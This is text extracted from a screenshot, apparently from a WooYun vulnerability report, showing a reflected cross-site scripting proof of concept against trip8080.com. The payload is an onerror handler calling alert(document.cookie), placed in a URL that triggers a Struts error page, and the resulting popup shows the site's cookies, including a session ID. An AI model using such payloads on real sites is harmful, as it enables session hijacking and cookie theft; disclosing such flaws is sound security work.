 Struts Problem Report - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Struts Problem Report
43℃
INT SQL XSS Encryption Encoding Other
Load URL
http://www.trip8080.com/chepiao/chepiao/<video><source onerror="javascript:alert(document.cookie)">.htm
Split URL
Execute
Enable Post data Enable Referrer
www.trip8080.com/chepiao/chepiao/<video><source onerror="javascript:alert(document.cookie)"> 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something
Struts Problem Report
Struts has detected an unhand
CNZZDATA30054857=cnzz_eid=37598326-1347520000-&ntime=1347520000&cnzz_a=1&
retime=1347520070322&sin=&ltime=1347520070322&rtime=0;
Hm_lvt_82f55735be3428158bd0e08961722cc9=1347213440654,1347520003654,1347520070433;
JSESSIONID=3T4gJLYIt8MOEbWu6fvkWQ**;
Hm_lpvt_82f55735be3428158bd0e08961722cc9=1347520070433
确定
Messages:
There is no Action mapped for action name
www.wooyun.org